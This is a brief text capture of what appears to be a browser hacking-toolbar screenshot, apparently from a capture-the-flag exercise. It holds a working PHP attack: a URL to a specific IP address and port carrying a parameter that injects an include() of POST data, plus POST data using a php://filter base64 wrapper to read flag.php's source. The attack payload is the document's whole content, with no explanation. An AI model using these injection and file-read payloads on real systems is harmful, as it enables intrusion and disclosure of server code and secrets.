 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://120.24.86.145:8003/?hello=);include(@$_POST['b']
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
b=php://filter/convert.base64-encode/resource=flag.php